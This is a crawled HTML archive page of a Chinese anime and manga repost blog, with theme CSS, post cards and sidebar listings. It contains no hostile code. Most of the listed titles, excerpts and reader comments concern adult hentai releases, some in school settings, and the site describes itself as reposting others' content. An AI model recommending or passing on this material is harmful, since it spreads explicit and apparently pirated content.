

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.smallcolor.link/2022/03/
body_size: 18869
content:
<!DOCTYPE HTML>
<html >
    <head>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" />
        <!--<meta name="description" content=" " />-->
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name="theme-color" content="#1E90FF" />
        <title>
            2022年3月 -             Small color - 分享手冲快乐        </title>
		<!-- ico -->
				<link rel="icon" type="image/ico" href="http://www.smallcolor.link/usr/themes/Material/img/btLOGO.ico">
		        <!-- Add to homescreen for Chrome on Android -->
        <meta name="mobile-web-app-capable" content="yes" />
        <!-- <link rel="icon" sizes="192x192" href="favicon-highres.png" /> -->

        <!-- Add to homescreen for Safari on iOS -->
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="apple-mobile-web-app-status-bar-style" content="black" />
        <meta name="apple-mobile-web-app-title" content="Material Design Lite" />
        <!-- <link rel="apple-touch-icon-precomposed" href="apple-touch-icon-precomposed.png" /> -->

        <!-- Tile icon for Win8 (144x144 + tile color) -->
        <!-- <meta name="msapplication-TileImage" content="img/touch/ms-touch-icon-144x144-precomposed.png" /> -->
        <meta name="msapplication-TileColor" content="#FFFFFF" />

        <!-- SEO: If your mobile URL is different from the desktop URL, add a canonical link to the desktop page https://developers.google.com/webmasters/smartphone-sites/feature-phones -->
        <!--
        <link rel="canonical" href="http://www.example.com/">
        -->

        <meta property="og:url"           content="http://www.smallcolor.link/archives/3930/" />
    	<meta property="og:type"          content="website" />
    	<meta property="og:title"         content=" &raquo; 2022年3月" />
        <meta property="og:description"   content="Your description" />

		
        
		<style type="text/css">
			.testat-dialog{
				position:fixed;
				bottom:40px;
				right:100px;
				padding:10px;background-color:#fff;
				display:none;
				-webkit-border-radius: 3px;
				-moz-border-radius: 3px;
				border-radius: 3px;
				z-index:1024;
			}
			.testat-dialog.error{
				background-color:#f40;
				color:#fff;
			}
			.testat-dialog.success{
				background-color:#24AA42;
				color:#fff;
			}
		</style>
<script type="text/javascript">window.action="http://www.smallcolor.link/action/";</script><meta name="description" content="Small color - 技术靠转载，流量靠爬虫，动漫靠搬运，漫画靠白嫖，生不出内容,我很抱歉！" />
<meta name="keywords" content="Small color,linux,一键脚本,动漫,内番,教程,漫画,福利,视频,二次元" />
<meta name="generator" content="Typecho 1.0/14.10.10" />
<meta name="template" content="Material" />
<link rel="pingback" href="http://www.smallcolor.link/action/xmlrpc" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.smallcolor.link/action/xmlrpc?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.smallcolor.link/action/xmlrpc?wlw" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.smallcolor.link/feed/2022/03/" />
<link rel="alternate" type="application/rdf+xml" title="RSS 1.0" href="http://www.smallcolor.link/feed/rss/2022/03/" />
<link rel="alternate" type="application/atom+xml" title="ATOM 1.0" href="http://www.smallcolor.link/feed/atom/2022/03/" />

        <!-- Material style -->
                    <link rel="stylesheet" type="text/css" media="all" href="http://www.smallcolor.link/usr/themes/Material/css/material.min.css" />
            <link rel="stylesheet" type="text/css" media="all" href="http://www.smallcolor.link/usr/themes/Material/css/style.min.css" />
        
        <!--[if lte IE 9]>
                            <link rel="stylesheet" href="http://www.smallcolor.link/usr/themes/Material/css/ie-blocker.css">
            
                                                <script src="http://www.smallcolor.link/usr/themes/Material/js/ie-blocker.zhCN.js" img-path="../img/ie-blocker/"></script>
                                   <![endif]-->


                  <style>
                                  @font-face {
                       font-family: Roboto;
                       src: url('http://www.smallcolor.link/usr/themes/Material/fonts/Roboto.ttf');
                   }
                   @font-face {
                       font-family: Roboto;
                       font-weight: 700;
                       src: url('http://www.smallcolor.link/usr/themes/Material/fonts/Roboto-700.ttf');
                   }
                          </style>
       
       <!-- 根据function.php设置的样式 -->
        <style>
            #view-source {
                position: fixed;
                display: block;
                right: 0;
                bottom: 0;
                margin-right: 40px;
                margin-bottom: 40px;
                z-index: 900;
            }

            body,h1,h2,h3,h4,h5,h6 {
                font-family: ;
            }

            a {
                color:  ;
            }
            #ds-thread #ds-reset a {
                color:  !important;
            }

            .mdl-card__media,
            #search-label,
            #search-form-label:after,
            .sidebar-colored .sidebar-header,
            .sidebar-colored .sidebar-badge{
                background-color: #1E90FF !important;
            }

            .sidebar-colored .sidebar-nav li:hover > a,
            .sidebar-colored .sidebar-nav li:hover > a i,
            .sidebar-colored .sidebar-nav li > a:hover,
            .sidebar-colored .sidebar-nav li > a:hover i,
            .sidebar-colored .sidebar-nav li > a:focus i,
            .sidebar-colored .sidebar-nav > .open > a,
            .sidebar-colored .sidebar-nav > .open > a:hover,
            .sidebar-colored .sidebar-nav > .open > a:focus{
                color: #1E90FF !important;
            }
			
			#yjj{	
			padding: 0px;
			margin: 0px auto;
			text-align: center;
			position:static;	
			height: 270px; /* height: auto; */
			width: 98%;
			box-shadow: 0px 7px 9px 1px #000000;
			border-radius: 15px;
			-moz-border-radius:15px;
			}
			#yjj:active{
				box-shadow: 0px 0px 0px 0px #000000 ;
			}
			p:active +#yjj{
				box-shadow: 0px 0px 0px 0px #000000 ;
			}
                        .page-navigator .next,.page-navigator .prev{
                        display: none;

                        }
ol.page-navigator li a{
margin: 1px;
border: 1px solid #0097a7;
box-shadow: 0px 1px 7px #888888;
border-radius: 16px;
}
ol.page-navigator li a:hover{
box-shadow: 0px 0px 0px #888888;
}
#bfqkj{
transition-property:width height;
transition-duration:2s;
top:0px;
position:absolute;
width: auto;
//height: 330px;
height: 0px;
right: 0;
bottom: 0;
//min-height: 83%;
//min-height: 0px;
min-width: 100%;
z-index: 1000;
overflow: hidden;
}
.mdl-gaoliang:before{
content: "";
position: absolute;
left: 0px;
top: 48%;
width: 54%;
height: 2%;
background-color: rgba(255,255,255,.2);
transform: rotate(-60deg);
animation: searchLights 2.7s ease-in-out 1s infinite;
}
@keyframes searchLights
{
0%   {left:0%;width: 0%;}
40%  {width: 65%;}
50%  {width: 65%;}
68%  {width: 35%;}
70%  {width: 15%;}
100% {left:90%;;width: 0%;}
}
   #mljump{
	display: none; /* 默认隐藏 */
    position: fixed; /* 固定定位 */
    z-index: 1; /* 设置在顶层 */
    left: 0;
    top: 0;
    width: 100%; 
    height: 100%;
    overflow: auto; 
    background-color: rgb(0,0,0); 
    background-color: rgba(0,0,0,0.6); 	
	}
    .menu_bd{
	//background: #5e5b5d8a;
    padding: 4px 0;
    border: 1px solid #dce4c5;
    border-radius: 10px;
	height: 40px;
	line-height: 33px;
	width: auto;
margin:0 auto;
position: absolute;   
            top: 50%;   
            left: 50%; 
			transform: translate(-50%, -50%); 
	}
.jumpmenusdjust{
	margin:0 0 0 20px;
	}
	#mljumptxt{	
	background-color: rgba(255,255,255,0.6);
	padding: 0px;
	border:0px;
	border-radius: 3px;
	outline: none;
	}		
#jump{
margin: 0px 15px 0 5px;
border: 1px solid #f1ffed;
border-radius: 2px;
text-decoration:none
}
#tz{
border: 1px solid #f5f5f5;
    border-radius: 25px;
    height: 32px;
    line-height: 30px;
    width: 32px;
    text-align: center;
	box-shadow: 0px 3px 1px #888888;
}

@media screen and (max-width: 500px) {
.demo-blog .index-top-block {
     min-height: 220px;}
.demo-blog--blogpost .comments{
padding: 1pc;}
#yjj {
height: 210px;
}
.img-top-top{
height: 135px !important;
}
.article-module{
min-height: 350px !important;
}
}



 /* GG优化 */
#dtad{
height: 50px !important;
}
[id^="sjdb_div"]{
max-width: 400px !important;
}
#BottomMsg{
max-width: 250px !important;
max-height: 200px !important;
}


                        
                    			
        </style>

        
                    <style>
            body{
                                    background-image:
                        -moz-radial-gradient(-20% 140%, ellipse ,  rgba(255,144,187,.6) 30%,rgba(255,255,227,0) 50%),
                        -moz-linear-gradient(top,  rgba(57,173,219,.25) 0%,rgba(42,60,87,.4) 100%),
                        -moz-radial-gradient(60% 40%,ellipse,   #d9e3e5 10%,rgba(44,70,76,.0) 60%),
                        -moz-linear-gradient(-45deg,  rgba(18,101,101,.8) -10%,#d9e3e5 80% )
                        ;
                    background-image:
                        -o-radial-gradient(-20% 140%, ellipse ,  rgba(255,144,187,.6) 30%,rgba(255,255,227,0) 50%),
                        -o-linear-gradient(top,  rgba(57,173,219,.25) 0%,rgba(42,60,87,.4) 100%),
                        -o-radial-gradient(60% 40%,ellipse,   #d9e3e5 10%,rgba(44,70,76,.0) 60%),
                        -o-linear-gradient(-45deg,  rgba(18,101,101,.8) -10%,#d9e3e5 80% )
                        ;
                    background-image:
                        -ms-radial-gradient(-20% 140%, ellipse ,  rgba(255,144,187,.6) 30%,rgba(255,255,227,0) 50%),
                        -ms-linear-gradient(top,  rgba(57,173,219,.25) 0%,rgba(42,60,87,.4) 100%),
                        -ms-radial-gradient(60% 40%,ellipse,   #d9e3e5 10%,rgba(44,70,76,.0) 60%),
                        -ms-linear-gradient(-45deg,  rgba(18,101,101,.8) -10%,#d9e3e5 80% )
                        ;
                    background-image:
                        -webkit-radial-gradient(-20% 140%, ellipse ,  rgba(255,144,187,.6) 30%,rgba(255,255,227,0) 50%),
                        -webkit-linear-gradient(top,  rgba(57,173,219,.25) 0%,rgba(42,60,87,.4) 100%),
                        -webkit-radial-gradient(60% 40%,ellipse,   #d9e3e5 10%,rgba(44,70,76,.0) 60%),
                        -webkit-linear-gradient(-45deg,  rgba(18,101,101,.8) -10%,#d9e3e5 80% )
                        ;
                            }
            </style>
        
<!--<style type="text/css">html {filter: progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);-webkit-filter: grayscale(100%);}</style>-->	<!--整个界面黑白的代码-->	
    </head>

    <body>
<div class="demo-blog mdl-layout mdl-js-layout has-drawer is-upgraded ">

    <main class="mdl-layout__content">
        <div id="top"></div>
        <!-- Sidebar hamburger button -->
        <button class="MD-burger-icon sidebar-toggle">
                <span class="MD-burger-layer"></span>
                </button>
        <!-- Top-left-corner home button -->
        <div class="demo-back" id="backhome-div">
            <a class="mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--icon" href="#" onClick="window.history.back();return false;" title="go back" role="button">
                <!-- For modern browsers. -->
                <i class="material-icons" role="presentation">arrow_back</i>
            </a>
        </div>
        <div class="mdl-tooltip" for="backhome-div">Back</div>

        <div class="demo-blog__posts mdl-grid">

            
            <!-- Article fragment -->
            <div class="mdl-card mdl-cell mdl-cell--12-col article-module">

                <!-- Article link & title -->
                                <div class="mdl-card__media mdl-color-text--grey-50" style="
    background-color:rgba(255, 255, 255, 0.0) !important"> <!--没有懒加载的方法 style="background-image:url(http://www.smallcolor.link/usr/uploads/2022/03/447455865.jpg)"-->
            
<p class="article-headline-p" style="position:absolute;z-index:5;" ><a href="http://www.smallcolor.link/archives/3937/" target="_self">[旧番]少女战机 ソウルイーター + ブレインジャッカー 合集</a></p>        

<img class="lazy" id="yjj" src="http://www.smallcolor.link/usr/themes/Material/img/loading.gif" data-echo="http://www.smallcolor.link/usr/uploads/2022/03/447455865.jpg">
										
                </div>
                
                <!-- Article content -->
                <div class="mdl-color-text--grey-600 mdl-card__supporting-text index-article-content">
                    <!--  $this->content('Continue Reading...');  -->
                    
简介:
母を目の前で..され、妹を連れ去られた美少女・円城命は、
後遺症の残る右腕に握るソウルイーターを使い、
獣人たちに復讐を挑む。
スタッフ
原作：... &nbsp;&nbsp;&nbsp;
                    <span>
                                <a href="http://www.smallcolor.link/archives/3937/" target="_self">
                                                                            继续阅读
                                                                    </a>
                            </span>
                </div>

                <!-- Articli info-->
                <div id="article-info">
                    <div class="mdl-card__supporting-text meta mdl-color-text--grey-600 " id="article-author-date">
                        <!-- Author avatar -->
                        <div id="author-avatar">
                            <div id="author-avatar">
                                                                <img src="/usr/themes/Material/img/MaterialLOGO.png" width="44px" height="44px" />
                                                            </div>
                        </div>
                        <div>
                            <span class="author-name-span"><a href="http://www.smallcolor.link/author/1/">Small color</a></span>
                            <span>
                                                                                    2022年03月31日                                                                            </span>
                        </div>
                    </div>
                    
                    <div id="article-category-comment" style="color:">
                    <a href="http://www.smallcolor.link/category/Old/">旧番</a>, <a href="http://www.smallcolor.link/category/%E5%8A%A8%E6%BC%AB/">动漫</a> |
                        <a href="http://www.smallcolor.link/archives/3937/">
                            <!-- 使用多说评论 -->
                                                        0 评论                                                    </a>
                                            </div>
                </div>

            </div>

            
            <!-- Article fragment -->
            <div class="mdl-card mdl-cell mdl-cell--12-col article-module">

                <!-- Article link & title -->
                                <div class="mdl-card__media mdl-color-text--grey-50" style="
    background-color:rgba(255, 255, 255, 0.0) !important"> <!--没有懒加载的方法 style="background-image:url(http://www.smallcolor.link/usr/uploads/2022/03/4195747971.jpg)"-->
            
<p class="article-headline-p" style="position:absolute;z-index:5;" ><a href="http://www.smallcolor.link/archives/3935/" target="_self">[Farys] サトノダイヤモンド 漫画♡ (ウマ娘プリティーダービー)</a></p>        

<img class="lazy" id="yjj" src="http://www.smallcolor.link/usr/themes/Material/img/loading.gif" data-echo="http://www.smallcolor.link/usr/uploads/2022/03/4195747971.jpg">
										
                </div>
                
                <!-- Article content -->
                <div class="mdl-color-text--grey-600 mdl-card__supporting-text index-article-content">
                    <!--  $this->content('Continue Reading...');  -->
                    
英名：[Farys] Satono Diamond Manga (Uma Musume Pretty Derby)
原名：[Farys] サトノダイヤモ... &nbsp;&nbsp;&nbsp;
                    <span>
                                <a href="http://www.smallcolor.link/archives/3935/" target="_self">
                                                                            继续阅读
                                                                    </a>
                            </span>
                </div>

                <!-- Articli info-->
                <div id="article-info">
                    <div class="mdl-card__supporting-text meta mdl-color-text--grey-600 " id="article-author-date">
                        <!-- Author avatar -->
                        <div id="author-avatar">
                            <div id="author-avatar">
                                                                <img src="/usr/themes/Material/img/MaterialLOGO.png" width="44px" height="44px" />
                                                            </div>
                        </div>
                        <div>
                            <span class="author-name-span"><a href="http://www.smallcolor.link/author/1/">Small color</a></span>
                            <span>
                                                                                    2022年03月31日                                                                            </span>
                        </div>
                    </div>
                    
                    <div id="article-category-comment" style="color:">
                    <a href="http://www.smallcolor.link/category/FullcolorComics/">全彩</a>, <a href="http://www.smallcolor.link/category/comic/">漫画</a> |
                        <a href="http://www.smallcolor.link/archives/3935/">
                            <!-- 使用多说评论 -->
                                                        0 评论                                                    </a>
                                            </div>
                </div>

            </div>

            
            <!-- Article fragment -->
            <div class="mdl-card mdl-cell mdl-cell--12-col article-module">

                <!-- Article link & title -->
                                <div class="mdl-card__media mdl-color-text--grey-50" style="
    background-color:rgba(255, 255, 255, 0.0) !important"> <!--没有懒加载的方法 style="background-image:url(http://www.smallcolor.link/usr/uploads/2022/03/1125343576.jpg)"-->
            
<p class="article-headline-p" style="position:absolute;z-index:5;" ><a href="http://www.smallcolor.link/archives/3933/" target="_self">OVA*行教師の催眠セイ活指導録 ＃1-2</a></p>        

<img class="lazy" id="yjj" src="http://www.smallcolor.link/usr/themes/Material/img/loading.gif" data-echo="http://www.smallcolor.link/usr/uploads/2022/03/1125343576.jpg">
										
                </div>
                
                <!-- Article content -->
                <div class="mdl-color-text--grey-600 mdl-card__supporting-text index-article-content">
                    <!--  $this->content('Continue Reading...');  -->
                    
简介：
笔记本的正确用法！
学園の男達からオナペットアイドルとして注目されている藤宮恵。
幼馴染にして野球部エース片山隆と
恋人同士になったばかりの青春... &nbsp;&nbsp;&nbsp;
                    <span>
                                <a href="http://www.smallcolor.link/archives/3933/" target="_self">
                                                                            继续阅读
                                                                    </a>
                            </span>
                </div>

                <!-- Articli info-->
                <div id="article-info">
                    <div class="mdl-card__supporting-text meta mdl-color-text--grey-600 " id="article-author-date">
                        <!-- Author avatar -->
                        <div id="author-avatar">
                            <div id="author-avatar">
                                                                <img src="/usr/themes/Material/img/MaterialLOGO.png" width="44px" height="44px" />
                                                            </div>
                        </div>
                        <div>
                            <span class="author-name-span"><a href="http://www.smallcolor.link/author/1/">Small color</a></span>
                            <span>
                                                                                    2022年03月30日                                                                            </span>
                        </div>
                    </div>
                    
                    <div id="article-category-comment" style="color:">
                    <a href="http://www.smallcolor.link/category/New/">新番</a>, <a href="http://www.smallcolor.link/category/%E5%8A%A8%E6%BC%AB/">动漫</a> |
                        <a href="http://www.smallcolor.link/archives/3933/">
                            <!-- 使用多说评论 -->
                                                        0 评论                                                    </a>
                                            </div>
                </div>

            </div>

            
            <!-- Article fragment -->
            <div class="mdl-card mdl-cell mdl-cell--12-col article-module">

                <!-- Article link & title -->
                                <div class="mdl-card__media mdl-color-text--grey-50" style="
    background-color:rgba(255, 255, 255, 0.0) !important"> <!--没有懒加载的方法 style="background-image:url(http://www.smallcolor.link/usr/uploads/2022/03/1424626084.jpg)"-->
            
<p class="article-headline-p" style="position:absolute;z-index:5;" ><a href="http://www.smallcolor.link/archives/3921/" target="_self">[ヒバナ (水菓子)] ふしだらな青紫 (鬼灭之刃)</a></p>        

<img class="lazy" id="yjj" src="http://www.smallcolor.link/usr/themes/Material/img/loading.gif" data-echo="http://www.smallcolor.link/usr/uploads/2022/03/1424626084.jpg">
										
                </div>
                
                <!-- Article content -->
                <div class="mdl-color-text--grey-600 mdl-card__supporting-text index-article-content">
                    <!--  $this->content('Continue Reading...');  -->
                    
英名：[Hibana (Mizugashi)] Fushidara na Seishi (Kimetsu no Yaiba)
原名：[ヒバナ (水菓子)... &nbsp;&nbsp;&nbsp;
                    <span>
                                <a href="http://www.smallcolor.link/archives/3921/" target="_self">
                                                                            继续阅读
                                                                    </a>
                            </span>
                </div>

                <!-- Articli info-->
                <div id="article-info">
                    <div class="mdl-card__supporting-text meta mdl-color-text--grey-600 " id="article-author-date">
                        <!-- Author avatar -->
                        <div id="author-avatar">
                            <div id="author-avatar">
                                                                <img src="/usr/themes/Material/img/MaterialLOGO.png" width="44px" height="44px" />
                                                            </div>
                        </div>
                        <div>
                            <span class="author-name-span"><a href="http://www.smallcolor.link/author/1/">Small color</a></span>
                            <span>
                                                                                    2022年03月30日                                                                            </span>
                        </div>
                    </div>
                    
                    <div id="article-category-comment" style="color:">
                    <a href="http://www.smallcolor.link/category/comic/">漫画</a> |
                        <a href="http://www.smallcolor.link/archives/3921/">
                            <!-- 使用多说评论 -->
                                                        0 评论                                                    </a>
                                            </div>
                </div>

            </div>

            
            <!-- Article fragment -->
            <div class="mdl-card mdl-cell mdl-cell--12-col article-module">

                <!-- Article link & title -->
                                <div class="mdl-card__media mdl-color-text--grey-50" style="
    background-color:rgba(255, 255, 255, 0.0) !important"> <!--没有懒加载的方法 style="background-image:url(http://www.smallcolor.link/usr/uploads/2022/03/2044757262.jpg)"-->
            
<p class="article-headline-p" style="position:absolute;z-index:5;" ><a href="http://www.smallcolor.link/archives/3930/" target="_self">[旧番]くノ一 幕末奇谭 合集</a></p>        

<img class="lazy" id="yjj" src="http://www.smallcolor.link/usr/themes/Material/img/loading.gif" data-echo="http://www.smallcolor.link/usr/uploads/2022/03/2044757262.jpg">
										
                </div>
                
                <!-- Article content -->
                <div class="mdl-color-text--grey-600 mdl-card__supporting-text index-article-content">
                    <!--  $this->content('Continue Reading...');  -->
                    

简介:
風雲急を告げる幕末の京の町に、一陣の風が駆け抜けた。
残酷な宿命を背負った3人のくノ一、楓、桔梗、菖蒲…。
彼女達を縛り付ける非常なる忍びの掟... &nbsp;&nbsp;&nbsp;
                    <span>
                                <a href="http://www.smallcolor.link/archives/3930/" target="_self">
                                                                            继续阅读
                                                                    </a>
                            </span>
                </div>

                <!-- Articli info-->
                <div id="article-info">
                    <div class="mdl-card__supporting-text meta mdl-color-text--grey-600 " id="article-author-date">
                        <!-- Author avatar -->
                        <div id="author-avatar">
                            <div id="author-avatar">
                                                                <img src="/usr/themes/Material/img/MaterialLOGO.png" width="44px" height="44px" />
                                                            </div>
                        </div>
                        <div>
                            <span class="author-name-span"><a href="http://www.smallcolor.link/author/1/">Small color</a></span>
                            <span>
                                                                                    2022年03月29日                                                                            </span>
                        </div>
                    </div>
                    
                    <div id="article-category-comment" style="color:">
                    <a href="http://www.smallcolor.link/category/Old/">旧番</a>, <a href="http://www.smallcolor.link/category/%E5%8A%A8%E6%BC%AB/">动漫</a> |
                        <a href="http://www.smallcolor.link/archives/3930/">
                            <!-- 使用多说评论 -->
                                                        0 评论                                                    </a>
                                            </div>
                </div>

            </div>

            
            <nav class="demo-nav mdl-cell mdl-cell--12-col">
                                <div class="section-spacer"></div>
                <div class="page-navigator"><li class="current"><a href="http://www.smallcolor.link/2022/03/page/1/">1</a></li><li><a href="http://www.smallcolor.link/2022/03/page/2/">2</a></li><li><a href="http://www.smallcolor.link/2022/03/page/3/">3</a></li><li></li><li><a href="http://www.smallcolor.link/2022/03/page/14/">14</a></li><li class="next"><a href="http://www.smallcolor.link/2022/03/page/2/">后</a></li></div>
<div id="tz">								<a href="javascript:;" id="myBtn"  title="跳转到指定一页" _mljump_="1" >跳</a>								
<div id="mljump" >
<div class="menu_bd">
<div class="jumpmenusdjust" style="float:left;">跳转到第 
<input id="mljumptxt" type="text" class="txt" style="width:32px;"> 页</div>
<a id="jump" href="javascript:;" style="">&nbsp;确定&nbsp;
</a>
</div>
</div>
</div>	
				
				<!--page
                1 of
                14-->
                <div class="section-spacer"></div>
                <a class="next" title="" href="http://www.smallcolor.link/2022/03/page/2/">
                        <button class="mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--icon">
                            <!-- For modern browsers. -->
                            <i class="material-icons" role="presentation">arrow_forward</i>
                        </button>
                        </a>            </nav>

        </div>

        <!-- Overlay for fixed sidebar -->
<div class="sidebar-overlay "></div>

<!-- Material sidebar -->
<aside id="sidebar" class="sidebar sidebar-colored  sidebar-fixed-left" role="navigation">

    <!-- Sidebar header -->
            <div class="sidebar-header header-cover" style="background-image: url(http://www.smallcolor.link/usr/themes/Material/img/sidebarheader.jpg);">
                        <!-- Top bar -->
            <div class="top-bar"></div>
            <!-- Sidebar toggle button -->
            <button type="button" class="sidebar-toggle mdl-button mdl-js-button mdl-js-ripple-effect mdl-button--icon">
            <i class="material-icons">clear_all</i>
        </button>
            <!-- Sidebar brand image -->
            <div class="sidebar-image">
                                <img src="/usr/themes/Material/img/MaterialLOGO.png">
                            </div>

            <!-- Sidebar brand name -->
            <a data-toggle="dropdown" class="sidebar-brand" href="#settings-dropdown">
                                <b class="caret"></b>
            </a>
        </div>

        <!-- Sidebar navigation  -->
        <ul class="nav sidebar-nav">
            <!-- User dropdown  -->
            <li class="dropdown">
                <ul id="settings-dropdown" class="dropdown-menu">
                                        
                                    </ul>
            </li>

            <!-- Homepage -->
            <li id="sidebar-first-li">
                <a href="http://www.smallcolor.link/" target="_self">
                    <i class="material-icons sidebar-material-icons">home</i>
                     网站首页
                                    </a>
            </li>

            <!-- I'm Feeling Lucky -->
            <li class="dropdown">
                <a href="http://www.smallcolor.link/archives/8702/" target="_self">
                    <i class="material-icons sidebar-material-icons">explore</i>
                     手气不错
                                    </a>
            </li>

            <!-- Newest Article  -->
            <li class="dropdown">
                <a href="#" class="ripple-effect dropdown-toggle" data-toggle="dropdown">
                    <i class="material-icons sidebar-material-icons">library_books</i>
                     最新文章
                                        <b class="caret"></b>
                </a>
                <ul class="dropdown-menu">
                    
                <li>
                    <a href="http://www.smallcolor.link/archives/9373/" tabindex="-1">
                        [しらすどん] あのとき振ってしまった元陰キャの女友達が裏垢配信者になっていた。
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/archives/9381/" tabindex="-1">
                        [魔人]勇者姫ミリア 第四話 砂漠の町のオークション！ ○○堕ちとメイドご奉仕
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/archives/9382/" tabindex="-1">
                        [魔人]危険な森 おにごっこ 第二話 「早くお家に帰らなくちゃ」
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/archives/9380/" tabindex="-1">
                        [ピンクパイナップル]ながちち永井さん THE ANIMATION Vol.1 むちむちダイエット奮戦記
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/archives/9379/" tabindex="-1">
                        [ばにぃうぉ～か～]OVA おしかけ！**ギャルハーレム*活 ＃1-2
                    </a>
                </li>
                                </ul>
            </li>
            <!-- Newest Comments  -->
            <li class="dropdown">
                <a href="#" class="ripple-effect dropdown-toggle" data-toggle="dropdown">
                    <i class="material-icons sidebar-material-icons">forum</i>
                     最新评论
                                        <b class="caret"></b>
                </a>
                <ul class="dropdown-menu">
                    <!-- 使用多说评论 -->
                                            
                        <li>
                            <a href="http://www.smallcolor.link/archives/6528/comment-page-1#comment-22612" tabindex="-1">
                                没资源！
                            </a>
                        </li>
                        
                        <li>
                            <a href="http://www.smallcolor.link/archives/308/comment-page-1#comment-22611" tabindex="-1">
                                求「ズズズ（神谷ズズ）朝おきたら女の子になった『陰キャの僕』がギャルになるまで
                            </a>
                        </li>
                        
                        <li>
                            <a href="http://www.smallcolor.link/archives/6528/comment-page-1#comment-22610" tabindex="-1">
                                站长，已经有无码了，找得到吗
                            </a>
                        </li>
                        
                        <li>
                            <a href="http://www.smallcolor.link/archives/9369/comment-page-1#comment-22609" tabindex="-1">
                                找过，暂无。别人自己购买的，收费很正常！免费的要等，估计以后会流出的！
                            </a>
                        </li>
                        
                        <li>
                            <a href="http://www.smallcolor.link/archives/9369/comment-page-1#comment-22608" tabindex="-1">
                                站长，已经有无码了，可以找找嘛，他们无码的收费
                            </a>
                        </li>
                                                            </ul>
            </li>
            <!-- Archives  -->
            <li class="dropdown">
                <a href="#" class="ripple-effect dropdown-toggle" data-toggle="dropdown">
                    <i class="material-icons sidebar-material-icons">inbox</i>
                     按月归档
                                        <b class="caret"></b>
                </a>
                <ul class="dropdown-menu">
                    
                <li>
                    <a href="http://www.smallcolor.link/2025/12/" tabindex="-1">
                        December 2025
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2025/11/" tabindex="-1">
                        November 2025
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2025/10/" tabindex="-1">
                        October 2025
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2025/09/" tabindex="-1">
                        September 2025
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2025/08/" tabindex="-1">
                        August 2025
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2025/07/" tabindex="-1">
                        July 2025
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2025/06/" tabindex="-1">
                        June 2025
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2025/05/" tabindex="-1">
                        May 2025
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2025/04/" tabindex="-1">
                        April 2025
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2025/03/" tabindex="-1">
                        March 2025
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2025/02/" tabindex="-1">
                        February 2025
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2025/01/" tabindex="-1">
                        January 2025
                    </a>
                </li>
                
                <li>
                    <a href="http://www.smallcolor.link/2024/12/" tabindex="-1">
                        December 2024
                    </a>
                </li>
                
                <li>
